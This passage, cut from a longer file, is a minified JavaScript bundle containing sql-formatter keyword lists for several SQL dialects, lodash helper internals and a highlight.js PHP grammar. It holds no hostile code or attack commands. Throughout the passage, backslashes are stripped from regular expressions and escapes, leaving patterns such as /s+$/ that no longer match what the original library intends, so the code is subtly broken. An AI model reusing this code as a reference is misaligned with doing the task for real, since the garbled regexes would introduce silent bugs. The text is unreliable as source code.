SYY","RELEASE","RENAME","REPEAT","RESET","RESIGNAL","RESTART","RESTRICT","RESULT","RESULT_SET_LOCATOR","RETURN","RETURNS","REVOKE","RIGHT","ROLE","ROLLBACK","ROLLUP","ROUND_CEILING","ROUND_DOWN","ROUND_FLOOR","ROUND_HALF_DOWN","ROUND_HALF_EVEN","ROUND_HALF_UP","ROUND_UP","ROUTINE","ROW","ROWNUMBER","ROWS","ROWSET","ROW_NUMBER","RRN","RUN","SAVEPOINT","SCHEMA","SCOPE","SCRATCHPAD","SCROLL","SEARCH","SECOND","SECONDS","SECQTY","SECURITY","SENSITIVE","SEQUENCE","SESSION","SESSION_USER","SIGNAL","SIMILAR","SIMPLE","SMALLINT","SNAN","SOME","SOURCE","SPECIFIC","SPECIFICTYPE","SQL","SQLEXCEPTION","SQLID","SQLSTATE","SQLWARNING","SQRT","STACKED","STANDARD","START","STARTING","STATEMENT","STATIC","STATMENT","STAY","STDDEV_POP","STDDEV_SAMP","STOGROUP","STORES","STYLE","SUBMULTISET","SUBSTRING","SUM","SUMMARY","SYMMETRIC","SYNONYM","SYSFUN","SYSIBM","SYSPROC","SYSTEM","SYSTEM_USER","TABLE","TABLESAMPLE","TABLESPACE","THEN","TIME","TIMESTAMP","TIMEZONE_HOUR","TIMEZONE_MINUTE","TO","TRAILING","TRANSACTION","TRANSLATE","TRANSLATION","TREAT","TRIGGER","TRIM","TRUE","TRUNCATE","TYPE","UESCAPE","UNDO","UNIQUE","UNKNOWN","UNNEST","UNTIL","UPPER","USAGE","USER","USING","VALIDPROC","VALUE","VARCHAR","VARIABLE","VARIANT","VARYING","VAR_POP","VAR_SAMP","VCAT","VERSION","VIEW","VOLATILE","VOLUMES","WHEN","WHENEVER","WHILE","WIDTH_BUCKET","WINDOW","WITH","WITHIN","WITHOUT","WLM","WRITE","XMLELEMENT","XMLEXISTS","XMLNAMESPACES","YEAR","YEARS"],s=["ADD","AFTER","ALTER COLUMN","ALTER TABLE","DELETE FROM","EXCEPT","FETCH FIRST","FROM","GROUP BY","GO","HAVING","INSERT INTO","INTERSECT","LIMIT","ORDER BY","SELECT","SET CURRENT SCHEMA","SET SCHEMA","SET","UNION ALL","UPDATE","VALUES","WHERE"],c=["AND","CROSS JOIN","INNER JOIN","JOIN","LEFT JOIN","LEFT OUTER JOIN","OR","OUTER JOIN","RIGHT JOIN","RIGHT OUTER JOIN"],u=void 0,l=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.cfg=e}return t.prototype.format=function(t){return u||(u=new o.default({reservedWords:a,reservedToplevelWords:s,reservedNewlineWords:c,stringTypes:['""',"''","``","[]"],openParens:["("],closeParens:[")"],indexedPlaceholderTypes:["?"],namedPlaceholderTypes:[":"],lineCommentTypes:["--"],specialWordChars:["#","@"]})),new r.default(this.cfg,u).format(t)},t}();e.default=l,t.exports=e.default},function(t,e,n){var r=n(70),o=n(67),i=n(181),a=n(69),s=n(16),c=/s+$/;t.exports=function(t,e,n){if((t=s(t))&&(n||void 0===e))return t.replace(c,"");if(!t||!(e=r(e)))return t;var u=a(t),l=i(u,a(e))+1;return o(u,0,l).join("")}},function(t,e,n){var r=n(72);t.exports=function(t,e){for(var n=t.length;n--&&r(e,t[n],0)>-1;);return n}},function(t,e){t.exports=function(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}},function(t,e){t.exports=function(t){return t!=t}},function(t,e){t.exports=function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(186)),o=i(n(192));function i(t){return t&&t.__esModule?t:{default:t}}var a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.indent=e||"  ",this.indentTypes=[]}return t.prototype.getIndent=function(){return(0,r.default)(this.indent,this.indentTypes.length)},t.prototype.increaseToplevel=function(){this.indentTypes.push("top-level")},t.prototype.increaseBlockLevel=function(){this.indentTypes.push("block-level")},t.prototype.decreaseTopLevel=function(){"top-level"===(0,o.default)(this.indentTypes)&&this.indentTypes.pop()},t.prototype.decreaseBlockLevel=function(){for(;this.indentTypes.length>0;){if("top-level"!==this.indentTypes.pop())break}},t}();e.default=a,t.exports=e.default},function(t,e,n){var r=n(187),o=n(188),i=n(189),a=n(16);t.exports=function(t,e,n){return e=(n?o(t,e,n):void 0===e)?1:i(e),r(a(t),e)}},function(t,e){var n=9007199254740991,r=Math.floor;t.exports=function(t,e){var o="";if(!t||e<1||e>n)return o;do{e%2&&(o+=t),(e=r(e/2))&&(t+=t)}while(e);return o}},function(t,e,n){var r=n(40),o=n(41),i=n(43),a=n(19);t.exports=function(t,e,n){if(!a(n))return!1;var s=typeof e;return!!("number"==s?o(n)&&i(e,n.length):"string"==s&&e in n)&&r(n[e],t)}},function(t,e,n){var r=n(190);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var r=n(191),o=1/0,i=17976931348623157e292;t.exports=function(t){return t?(t=r(t))===o||t===-o?(t<0?-1:1)*i:t==t?t:0:0===t?t:0}},function(t,e,n){var r=n(19),o=n(23),i=NaN,a=/^s+|s+$/g,s=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,u=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return i;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=c.test(t);return n||u.test(t)?l(t.slice(2),n?2:8):s.test(t)?i:+t}},function(t,e){t.exports=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0}},function(t,e,n){"use strict";e.__esModule=!0;var r,o=n(39),i=(r=o)&&r.__esModule?r:{default:r};var a=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.level=0}return t.prototype.beginIfPossible=function(t,e){0===this.level&&this.isInlineBlock(t,e)?this.level=1:this.level>0?this.level++:this.level=0},t.prototype.end=function(){this.level--},t.prototype.isActive=function(){return this.level>0},t.prototype.isInlineBlock=function(t,e){for(var n=0,r=0,o=e;o<t.length;o++){var a=t[o];if((n+=a.value.length)>50)return!1;if(a.type===i.default.OPEN_PAREN)r++;else if(a.type===i.default.CLOSE_PAREN&&0===--r)return!0;if(this.isForbiddenToken(a))return!1}return!1},t.prototype.isForbiddenToken=function(t){var e=t.type,n=t.value;return e===i.default.RESERVED_TOPLEVEL||e===i.default.RESERVED_NEWLINE||e===i.default.COMMENT||e===i.default.BLOCK_COMMENT||";"===n},t}();e.default=a,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.params=e,this.index=0}return t.prototype.get=function(t){var e=t.key,n=t.value;return this.params?e?this.params[e]:this.params[this.index++]:n},t}();e.default=r,t.exports=e.default},function(t,e,n){var r=n(74),o=n(76),i=n(45),a=n(9),s=n(41),c=n(46),u=n(75),l=n(47),f="[object Map]",p="[object Set]",d=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||c(t)||l(t)||i(t)))return!t.length;var e=o(t);if(e==f||e==p)return!t.size;if(u(t))return!r(t).length;for(var n in t)if(d.call(t,n))return!1;return!0}},function(t,e,n){var r=n(197)(Object.keys,Object);t.exports=r},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var r=n(12)(n(8),"DataView");t.exports=r},function(t,e,n){var r=n(73),o=n(200),i=n(19),a=n(77),s=/^[object .+?Constructor]$/,c=Function.prototype,u=Object.prototype,l=c.toString,f=u.hasOwnProperty,p=RegExp("^"+l.call(f).replace(/[\^$.*+?()[]{}|]/g,"\$&").replace(/hasOwnProperty|(function).*?(?=\()| for .+?(?=\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?p:s).test(a(t))}},function(t,e,n){var r,o=n(201),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},function(t,e,n){var r=n(8)["__core-js_shared__"];t.exports=r},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e,n){var r=n(12)(n(8),"Promise");t.exports=r},function(t,e,n){var r=n(12)(n(8),"WeakMap");t.exports=r},function(t,e,n){var r=n(17),o=n(18),i="[object Arguments]";t.exports=function(t){return o(t)&&r(t)==i}},function(t,e){t.exports=function(){return!1}},function(t,e,n){var r=n(17),o=n(42),i=n(18),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!a[r(t)]}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){(function(t){var r=n(71),o=e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o&&r.process,s=function(){try{var t=i&&i.require&&i.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(t){}}();t.exports=s}).call(this,n(21)(t))},function(t,e,n){var r=n(16),o=/[\^$.*+?()[]{}|]/g,i=RegExp(o.source);t.exports=function(t){return(t=r(t))&&i.test(t)?t.replace(o,"\$&"):t}},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(24)),o=i(n(25));function i(t){return t&&t.__esModule?t:{default:t}}var a=["ALL","ALTER","ANALYZE","AND","ANY","ARRAY","AS","ASC","BEGIN","BETWEEN","BINARY","BOOLEAN","BREAK","BUCKET","BUILD","BY","CALL","CASE","CAST","CLUSTER","COLLATE","COLLECTION","COMMIT","CONNECT","CONTINUE","CORRELATE","COVER","CREATE","DATABASE","DATASET","DATASTORE","DECLARE","DECREMENT","DELETE","DERIVED","DESC","DESCRIBE","DISTINCT","DO","DROP","EACH","ELEMENT","ELSE","END","EVERY","EXCEPT","EXCLUDE","EXECUTE","EXISTS","EXPLAIN","FALSE","FETCH","FIRST","FLATTEN","FOR","FORCE","FROM","FUNCTION","GRANT","GROUP","GSI","HAVING","IF","IGNORE","ILIKE","IN","INCLUDE","INCREMENT","INDEX","INFER","INLINE","INNER","INSERT","INTERSECT","INTO","IS","JOIN","KEY","KEYS","KEYSPACE","KNOWN","LAST","LEFT","LET","LETTING","LIKE","LIMIT","LSM","MAP","MAPPING","MATCHED","MATERIALIZED","MERGE","MINUS","MISSING","NAMESPACE","NEST","NOT","NULL","NUMBER","OBJECT","OFFSET","ON","OPTION","OR","ORDER","OUTER","OVER","PARSE","PARTITION","PASSWORD","PATH","POOL","PREPARE","PRIMARY","PRIVATE","PRIVILEGE","PROCEDURE","PUBLIC","RAW","REALM","REDUCE","RENAME","RETURN","RETURNING","REVOKE","RIGHT","ROLE","ROLLBACK","SATISFIES","SCHEMA","SELECT","SELF","SEMI","SET","SHOW","SOME","START","STATISTICS","STRING","SYSTEM","THEN","TO","TRANSACTION","TRIGGER","TRUE","TRUNCATE","UNDER","UNION","UNIQUE","UNKNOWN","UNNEST","UNSET","UPDATE","UPSERT","USE","USER","USING","VALIDATE","VALUE","VALUED","VALUES","VIA","VIEW","WHEN","WHERE","WHILE","WITH","WITHIN","WORK","XOR"],s=["DELETE FROM","EXCEPT ALL","EXCEPT","EXPLAIN DELETE FROM","EXPLAIN UPDATE","EXPLAIN UPSERT","FROM","GROUP BY","HAVING","INFER","INSERT INTO","INTERSECT ALL","INTERSECT","LET","LIMIT","MERGE","NEST","ORDER BY","PREPARE","SELECT","SET CURRENT SCHEMA","SET SCHEMA","SET","UNION ALL","UNION","UNNEST","UPDATE","UPSERT","USE KEYS","VALUES","WHERE"],c=["AND","INNER JOIN","JOIN","LEFT JOIN","LEFT OUTER JOIN","OR","OUTER JOIN","RIGHT JOIN","RIGHT OUTER JOIN","XOR"],u=void 0,l=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.cfg=e}return t.prototype.format=function(t){return u||(u=new o.default({reservedWords:a,reservedToplevelWords:s,reservedNewlineWords:c,stringTypes:['""',"''","``"],openParens:["(","[","{"],closeParens:[")","]","}"],namedPlaceholderTypes:["$"],lineCommentTypes:["#","--"]})),new r.default(this.cfg,u).format(t)},t}();e.default=l,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(24)),o=i(n(25));function i(t){return t&&t.__esModule?t:{default:t}}var a=["A","ACCESSIBLE","AGENT","AGGREGATE","ALL","ALTER","ANY","ARRAY","AS","ASC","AT","ATTRIBUTE","AUTHID","AVG","BETWEEN","BFILE_BASE","BINARY_INTEGER","BINARY","BLOB_BASE","BLOCK","BODY","BOOLEAN","BOTH","BOUND","BULK","BY","BYTE","C","CALL","CALLING","CASCADE","CASE","CHAR_BASE","CHAR","CHARACTER","CHARSET","CHARSETFORM","CHARSETID","CHECK","CLOB_BASE","CLONE","CLOSE","CLUSTER","CLUSTERS","COALESCE","COLAUTH","COLLECT","COLUMNS","COMMENT","COMMIT","COMMITTED","COMPILED","COMPRESS","CONNECT","CONSTANT","CONSTRUCTOR","CONTEXT","CONTINUE","CONVERT","COUNT","CRASH","CREATE","CREDENTIAL","CURRENT","CURRVAL","CURSOR","CUSTOMDATUM","DANGLING","DATA","DATE_BASE","DATE","DAY","DECIMAL","DEFAULT","DEFINE","DELETE","DESC","DETERMINISTIC","DIRECTORY","DISTINCT","DO","DOUBLE","DROP","DURATION","ELEMENT","ELSIF","EMPTY","ESCAPE","EXCEPTIONS","EXCLUSIVE","EXECUTE","EXISTS","EXIT","EXTENDS","EXTERNAL","EXTRACT","FALSE","FETCH","FINAL","FIRST","FIXED","FLOAT","FOR","FORALL","FORCE","FROM","FUNCTION","GENERAL","GOTO","GRANT","GROUP","HASH","HEAP","HIDDEN","HOUR","IDENTIFIED","IF","IMMEDIATE","IN","INCLUDING","INDEX","INDEXES","INDICATOR","INDICES","INFINITE","INSTANTIABLE","INT","INTEGER","INTERFACE","INTERVAL","INTO","INVALIDATE","IS","ISOLATION","JAVA","LANGUAGE","LARGE","LEADING","LENGTH","LEVEL","LIBRARY","LIKE","LIKE2","LIKE4","LIKEC","LIMITED","LOCAL","LOCK","LONG","MAP","MAX","MAXLEN","MEMBER","MERGE","MIN","MINUS","MINUTE","MLSLABEL","MOD","MODE","MONTH","MULTISET","NAME","NAN","NATIONAL","NATIVE","NATURAL","NATURALN","NCHAR","NEW","NEXTVAL","NOCOMPRESS","NOCOPY","NOT","NOWAIT","NULL","NULLIF","NUMBER_BASE","NUMBER","OBJECT","OCICOLL","OCIDATE","OCIDATETIME","OCIDURATION","OCIINTERVAL","OCILOBLOCATOR","OCINUMBER","OCIRAW","OCIREF","OCIREFCURSOR","OCIROWID","OCISTRING","OCITYPE","OF","OLD","ON","ONLY","OPAQUE","OPEN","OPERATOR","OPTION","ORACLE","ORADATA","ORDER","ORGANIZATION","ORLANY","ORLVARY","OTHERS","OUT","OVERLAPS","OVERRIDING","PACKAGE","PARALLEL_ENABLE","PARAMETER","PARAMETERS","PARENT","PARTITION","PASCAL","PCTFREE","PIPE","PIPELINED","PLS_INTEGER","PLUGGABLE","POSITIVE","POSITIVEN","PRAGMA","PRECISION","PRIOR","PRIVATE","PROCEDURE","PUBLIC","RAISE","RANGE","RAW","READ","REAL","RECORD","REF","REFERENCE","RELEASE","RELIES_ON","REM","REMAINDER","RENAME","RESOURCE","RESULT_CACHE","RESULT","RETURN","RETURNING","REVERSE","REVOKE","ROLLBACK","ROW","ROWID","ROWNUM","ROWTYPE","SAMPLE","SAVE","SAVEPOINT","SB1","SB2","SB4","SECOND","SEGMENT","SELF","SEPARATE","SEQUENCE","SERIALIZABLE","SHARE","SHORT","SIZE_T","SIZE","SMALLINT","SOME","SPACE","SPARSE","SQL","SQLCODE","SQLDATA","SQLERRM","SQLNAME","SQLSTATE","STANDARD","START","STATIC","STDDEV","STORED","STRING","STRUCT","STYLE","SUBMULTISET","SUBPARTITION","SUBSTITUTABLE","SUBTYPE","SUCCESSFUL","SUM","SYNONYM","SYSDATE","TABAUTH","TABLE","TDO","THE","THEN","TIME","TIMESTAMP","TIMEZONE_ABBR","TIMEZONE_HOUR","TIMEZONE_MINUTE","TIMEZONE_REGION","TO","TRAILING","TRANSACTION","TRANSACTIONAL","TRIGGER","TRUE","TRUSTED","TYPE","UB1","UB2","UB4","UID","UNDER","UNIQUE","UNPLUG","UNSIGNED","UNTRUSTED","USE","USER","USING","VALIDATE","VALIST","VALUE","VARCHAR","VARCHAR2","VARIABLE","VARIANCE","VARRAY","VARYING","VIEW","VIEWS","VOID","WHENEVER","WHILE","WITH","WORK","WRAPPED","WRITE","YEAR","ZONE"],s=["ADD","ALTER COLUMN","ALTER TABLE","BEGIN","CONNECT BY","DECLARE","DELETE FROM","DELETE","END","EXCEPT","EXCEPTION","FETCH FIRST","FROM","GROUP BY","HAVING","INSERT INTO","INSERT","INTERSECT","LIMIT","LOOP","MODIFY","ORDER BY","SELECT","SET CURRENT SCHEMA","SET SCHEMA","SET","START WITH","UNION ALL","UNION","UPDATE","VALUES","WHERE"],c=["AND","CROSS APPLY","CROSS JOIN","ELSE","END","INNER JOIN","JOIN","LEFT JOIN","LEFT OUTER JOIN","OR","OUTER APPLY","OUTER JOIN","RIGHT JOIN","RIGHT OUTER JOIN","WHEN","XOR"],u=void 0,l=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.cfg=e}return t.prototype.format=function(t){return u||(u=new o.default({reservedWords:a,reservedToplevelWords:s,reservedNewlineWords:c,stringTypes:['""',"N''","''","``"],openParens:["(","CASE"],closeParens:[")","END"],indexedPlaceholderTypes:["?"],namedPlaceholderTypes:[":"],lineCommentTypes:["--"],specialWordChars:["_","$","#",".","@"]})),new r.default(this.cfg,u).format(t)},t}();e.default=l,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(24)),o=i(n(25));function i(t){return t&&t.__esModule?t:{default:t}}var a=["ACCESSIBLE","ACTION","AGAINST","AGGREGATE","ALGORITHM","ALL","ALTER","ANALYSE","ANALYZE","AS","ASC","AUTOCOMMIT","AUTO_INCREMENT","BACKUP","BEGIN","BETWEEN","BINLOG","BOTH","CASCADE","CASE","CHANGE","CHANGED","CHARACTER SET","CHARSET","CHECK","CHECKSUM","COLLATE","COLLATION","COLUMN","COLUMNS","COMMENT","COMMIT","COMMITTED","COMPRESSED","CONCURRENT","CONSTRAINT","CONTAINS","CONVERT","CREATE","CROSS","CURRENT_TIMESTAMP","DATABASE","DATABASES","DAY","DAY_HOUR","DAY_MINUTE","DAY_SECOND","DEFAULT","DEFINER","DELAYED","DELETE","DESC","DESCRIBE","DETERMINISTIC","DISTINCT","DISTINCTROW","DIV","DO","DROP","DUMPFILE","DUPLICATE","DYNAMIC","ELSE","ENCLOSED","END","ENGINE","ENGINES","ENGINE_TYPE","ESCAPE","ESCAPED","EVENTS","EXEC","EXECUTE","EXISTS","EXPLAIN","EXTENDED","FAST","FETCH","FIELDS","FILE","FIRST","FIXED","FLUSH","FOR","FORCE","FOREIGN","FULL","FULLTEXT","FUNCTION","GLOBAL","GRANT","GRANTS","GROUP_CONCAT","HEAP","HIGH_PRIORITY","HOSTS","HOUR","HOUR_MINUTE","HOUR_SECOND","IDENTIFIED","IF","IFNULL","IGNORE","IN","INDEX","INDEXES","INFILE","INSERT","INSERT_ID","INSERT_METHOD","INTERVAL","INTO","INVOKER","IS","ISOLATION","KEY","KEYS","KILL","LAST_INSERT_ID","LEADING","LEVEL","LIKE","LINEAR","LINES","LOAD","LOCAL","LOCK","LOCKS","LOGS","LOW_PRIORITY","MARIA","MASTER","MASTER_CONNECT_RETRY","MASTER_HOST","MASTER_LOG_FILE","MATCH","MAX_CONNECTIONS_PER_HOUR","MAX_QUERIES_PER_HOUR","MAX_ROWS","MAX_UPDATES_PER_HOUR","MAX_USER_CONNECTIONS","MEDIUM","MERGE","MINUTE","MINUTE_SECOND","MIN_ROWS","MODE","MODIFY","MONTH","MRG_MYISAM","MYISAM","NAMES","NATURAL","NOT","NOW()","NULL","OFFSET","ON DELETE","ON UPDATE","ON","ONLY","OPEN","OPTIMIZE","OPTION","OPTIONALLY","OUTFILE","PACK_KEYS","PAGE","PARTIAL","PARTITION","PARTITIONS","PASSWORD","PRIMARY","PRIVILEGES","PROCEDURE","PROCESS","PROCESSLIST","PURGE","QUICK","RAID0","RAID_CHUNKS","RAID_CHUNKSIZE","RAID_TYPE","RANGE","READ","READ_ONLY","READ_WRITE","REFERENCES","REGEXP","RELOAD","RENAME","REPAIR","REPEATABLE","REPLACE","REPLICATION","RESET","RESTORE","RESTRICT","RETURN","RETURNS","REVOKE","RLIKE","ROLLBACK","ROW","ROWS","ROW_FORMAT","SECOND","SECURITY","SEPARATOR","SERIALIZABLE","SESSION","SHARE","SHOW","SHUTDOWN","SLAVE","SONAME","SOUNDS","SQL","SQL_AUTO_IS_NULL","SQL_BIG_RESULT","SQL_BIG_SELECTS","SQL_BIG_TABLES","SQL_BUFFER_RESULT","SQL_CACHE","SQL_CALC_FOUND_ROWS","SQL_LOG_BIN","SQL_LOG_OFF","SQL_LOG_UPDATE","SQL_LOW_PRIORITY_UPDATES","SQL_MAX_JOIN_SIZE","SQL_NO_CACHE","SQL_QUOTE_SHOW_CREATE","SQL_SAFE_UPDATES","SQL_SELECT_LIMIT","SQL_SLAVE_SKIP_COUNTER","SQL_SMALL_RESULT","SQL_WARNINGS","START","STARTING","STATUS","STOP","STORAGE","STRAIGHT_JOIN","STRING","STRIPED","SUPER","TABLE","TABLES","TEMPORARY","TERMINATED","THEN","TO","TRAILING","TRANSACTIONAL","TRUE","TRUNCATE","TYPE","TYPES","UNCOMMITTED","UNIQUE","UNLOCK","UNSIGNED","USAGE","USE","USING","VARIABLES","VIEW","WHEN","WITH","WORK","WRITE","YEAR_MONTH"],s=["ADD","AFTER","ALTER COLUMN","ALTER TABLE","DELETE FROM","EXCEPT","FETCH FIRST","FROM","GROUP BY","GO","HAVING","INSERT INTO","INSERT","INTERSECT","LIMIT","MODIFY","ORDER BY","SELECT","SET CURRENT SCHEMA","SET SCHEMA","SET","UNION ALL","UNION","UPDATE","VALUES","WHERE"],c=["AND","CROSS APPLY","CROSS JOIN","ELSE","INNER JOIN","JOIN","LEFT JOIN","LEFT OUTER JOIN","OR","OUTER APPLY","OUTER JOIN","RIGHT JOIN","RIGHT OUTER JOIN","WHEN","XOR"],u=void 0,l=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.cfg=e}return t.prototype.format=function(t){return u||(u=new o.default({reservedWords:a,reservedToplevelWords:s,reservedNewlineWords:c,stringTypes:['""',"N''","''","``","[]"],openParens:["(","CASE"],closeParens:[")","END"],indexedPlaceholderTypes:["?"],namedPlaceholderTypes:["@",":"],lineCommentTypes:["#","--"]})),new r.default(this.cfg,u).format(t)},t}();e.default=l,t.exports=e.default},function(t,e){t.exports=function(t){const e={className:"variable",begin:"\$+[a-zA-Z_-ÿ][a-zA-Z0-9_-ÿ]*(?![A-Za-z0-9])(?![$])"},n={className:"meta",variants:[{begin:/<?php/,relevance:10},{begin:/<?[=]?/},{begin:/?>/}]},r={className:"subst",variants:[{begin:/$w+/},{begin:/{$/,end:/}/}]},o=t.inherit(t.APOS_STRING_MODE,{illegal:null}),i=t.inherit(t.QUOTE_STRING_MODE,{illegal:null,contains:t.QUOTE_STRING_MODE.contains.concat(r)}),a=t.END_SAME_AS_BEGIN({begin:/<<<[ t]*(w+)n/,end:/[ t]*(w+)b/,contains:t.QUOTE_STRING_MODE.contains.concat(r)}),s={className:"string",contains:[t.BACKSLASH_ESCAPE,n],variants:[t.inherit(o,{begin:"b'",end:"'"}),t.inherit(i,{begin:'b"',end:'"'}),i,o,a]},c={variants:[t.BINARY_NUMBER_MODE,t.C_NUMBER_MODE]},u={keyword:"__CLASS__ __DIR__ __FILE__ __FUNCTION__ __LINE__ __METHOD__ __NAMESPACE__ __TRAIT__ die echo exit include include_once print require require_once array abstract and as binary bool boolean break callable case catch class clone const continue declare default do double else elseif empty enddeclare endfor endforeach endif endswitch endwhile eval extends final finally float for foreach from global goto if implements instanceof insteadof int integer interface isset iterable list match|0 new object or private protected public real return string switch throw trait try unset use var void while xor yield",literal:"false null true",built_in:"Error|0 AppendIterator ArgumentCountError ArithmeticError ArrayIterator ArrayObject AssertionError BadFunctionCallException BadMethodCallException CachingIterator CallbackFilterIterator CompileError Countable DirectoryIterator DivisionByZeroError DomainException EmptyIterator ErrorException Exception FilesystemIterator FilterIterator GlobIterator InfiniteIterator InvalidArgumentException IteratorIterator LengthException LimitIterator LogicException MultipleIterator NoRewindIterator OutOfBoundsException OutOfRangeException OuterIterator OverflowException ParentIterator ParseError RangeException RecursiveArrayIterator RecursiveCachingIterator RecursiveCallbackFilterIterator RecursiveDirectoryIterator RecursiveFilterIterator RecursiveIterator RecursiveIteratorIterator RecursiveRegexIterator RecursiveTreeIterator RegexIterator RuntimeException SeekableIterator SplDoublyLinkedList SplFileInfo SplFileObject SplFixedArray SplHeap SplMaxHeap SplMinHeap SplObjectStorage SplObserver SplObserver SplPriorityQueue SplQueue SplStack SplSubject SplSubject SplTempFileObject TypeError UnderflowException UnexpectedValueException ArrayAccess Closure Generator Iterator IteratorAggregate Serializable Throwable Traversable WeakReference Directory __PHP_Incomplete_Class parent php_user_filter self static stdClass"};return{aliases:["php","php3","php4","php5","php6","php7","php8"],case_insensitive:!0,keywords:u,contains:[t.HASH_COMMENT_MODE,t.COMMENT("//","$",{contains:[n]}),t.COMMENT("/\*","\*/",{contains:[{className:"doctag",begin:"@[A-Za-z]+"}]}),t.COMMENT("__halt_compiler.+?;",!1,{endsWithParent:!0,keywords:"__halt_compiler"}),n,{className:"keyword",begin:/$thisb/},e,{begin:/(::|->)+[a-zA-Z_x7f-xff][a-zA-Z0-9_x7f-xff]*/},{className:"function",relevance:0,beginKeywords:"fn function",end:/[;{]/,excludeEnd:!0,illegal:"[$%\[]",contains:[t.UNDERSCORE_TITLE_MODE,{begin:"=>"},{className:"params",begin:"\(",end:"\)",excludeBegin:!0,excludeEnd:!0,keywords:u,contains:["self",e,t.C_BLOCK_COMMENT_MODE,s,c]}]},{className:"class",beginKeywords:"class interface",relevance:0,end:/{/,excludeEnd:!0,illegal:/[:($"]/,contains:[{beginKeywords:"extends implements"},t.UNDERSCORE_TITLE_MODE]},{beginKeywords:"namespace",relevance:0,end:";",illegal:/[.']/,contains:[t.UNDERSCORE_TITLE_MODE]},{beginKeywords:"use",relevance:0,end:";",contains:[t.UNDERSCORE_TITLE_MODE]},s,c]}}},function(t,e,n){var r=n(79),o=n(235),i=n(236),a=n(80),s=n(237),c=n(49),u=200;t.exports=function(t,e,n){var l=-1,f=o,p=t.length,d=!0,h=[],g=h;if(n)d=!1,f=i;else if(p>=u){var m=e?null:s(t);if(m)return c(m);d=!1,f=a,g=new r}else g=e?[]:h;t:for(;++l<p;){var v=t[l],b=e?e(v):v;if(v=n||0!==v?v:0,d&&b==b){for(var _=g.length;_--;)if(g[_]===b)continue t;e&&g.push(b),h.push(v)}else f(g,b,n)||(g!==h&&g.push(b),h.push(v))}return h}},function(t,e,n){var r=n(217),o=n(27),i=n(44);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(t,e,n){var r=n(218),o=n(219),i=n(220),a=n(221),s=n(222);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},function(t,e,n){var r=n(26);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var r=n(26),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return n===o?void 0:n}return i.call(e,t)?e[t]:void 0}},function(t,e,n){var r=n(26),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},function(t,e,n){var r=n(26),o="__lodash_hash_undefined__";t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?o:e,this}},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var r=n(28),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0)&&(n==e.length-1?e.pop():o.call(e,n,1),--this.size,!0)}},function(t,e,n){var r=n(28);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var r=n(28);t.exports=function(t){return r(this.__data__,t)>-1}},function(t,e,n){var r=n(28);t.exports=function(t,e){var n=this.__data__,o=r(n,t);return 